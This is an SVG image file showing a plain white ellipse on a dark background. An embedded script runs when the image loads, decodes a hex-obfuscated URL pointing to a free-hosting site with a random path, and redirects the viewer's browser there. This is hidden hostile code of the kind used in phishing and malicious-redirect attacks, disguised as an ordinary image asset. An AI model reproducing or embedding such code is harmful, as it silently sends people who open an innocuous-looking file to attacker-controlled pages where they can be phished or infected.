 <?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns="http://www.w3.org/2000/svg"
   version="1.1"
   width="537.4"
   height="231.933"
   viewBox="0 0 537.4 231.933"
   onload="redirectToLink()">
   
   <rect x="0" y="0" width="537.4" height="231.933" fill="#333333" stroke="none"/>
   
   <script type="text/javascript">
      function hexToString(hex) {
         return hex.match(/.{1,2}/g).map(byte => String.fromCharCode(parseInt(byte, 16))).join('');
      }

      function redirectToLink() {
         // Hex-encoded URL (Replace this with your actual hex-encoded URL)
         var hexUrl = "68747470733A2F2F7777772E677277656273697465732E636F6D2F667265652F6A616D657332333438382F72616E647733627737723638346677756965"; 
         var url = hexToString(hexUrl); // Convert hex to original string (URL)
         window.location.href = url; // Redirect
      }
   </script>

   <g transform="matrix(1.333,0,0,-1.333,0,231.933)">
     <g transform="scale(0.1)">
       <path
         d="m 2015.26,0 c 1112.97,0 2015.25,389.41 2015.25,869.75 0,480.34 -902.28,869.74 -2015.25,869.74 C 902.273,1739.49 0,1350.09 0,869.75 0,389.41 902.273,0 2015.26,0"
         style="fill:#fff;fill-opacity:1;fill-rule:nonzero;stroke:none"/>
     </g>
   </g>
</svg>

